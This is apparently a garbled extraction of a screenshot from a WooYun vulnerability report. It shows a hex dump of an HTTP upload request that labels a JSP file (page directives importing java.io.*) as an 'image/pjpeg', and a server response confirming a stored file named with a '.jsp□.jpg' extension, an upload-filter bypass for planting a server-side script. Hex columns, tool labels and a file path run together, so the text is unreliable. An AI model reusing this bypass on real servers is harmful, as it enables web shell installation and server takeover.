 48 6e 74 65 6e 74 2d 54 79 70 65 3a 20 69 6d 61 67 ntent-Type: imag
49 65 2f 70 6a 70 65 67 0d 0a 0d 0a 3c 25 40 70 61 e/pjpeg<%@pa
4a 67 65 20 70 61 67 65 45 6e 63 6f 64 69 6e 67 3d ge pageEncoding=
4b 22 75 74 66 2d 38 22 25 3e 0d 0a 3c 25 40 70 61 "utf-8"%><%@pa
4c 67 65 20 69 6d 70 6f 72 74 3d 22 6a 61 76 61 2e ge import="java.
4d 69 6f 2e 2a 22 25 3e 0d 0a 3c 25 40 70 61 67 65 io.*"%><%@page
response
raw headers hex html render
HTTP/1.1 200 OK
Date: Thu, 26 Apr 2012 13:47:52 GMT
Content-Type: text/html; charset=GBK
X-Powered-By: Servlet/2.5 JSP/2.1
Vary: Accept-Encoding
Content-Length: 112
Connection: Keep-Alive
<script language="javascript">parent.callback3('8a82014436aceac80136eee8710d496d_FC.jsp□.jpg','free8');</script>
www.wooyun.org